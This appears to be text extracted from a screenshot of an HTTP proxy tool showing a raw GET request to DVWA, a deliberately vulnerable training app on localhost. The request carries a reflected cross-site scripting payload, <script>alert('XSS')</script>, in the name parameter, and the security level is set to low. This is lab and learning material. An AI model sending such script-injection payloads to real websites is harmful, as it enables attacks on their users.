 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/xss_r/?name=<script>alert('XSS')</script> HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost/DVWA/vulnerabilities/xss_r/
9 Cookie: PHPSESSID=be3565b8cfcd2b0ef1af8d22afdb7acb; security=low; theme=light
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17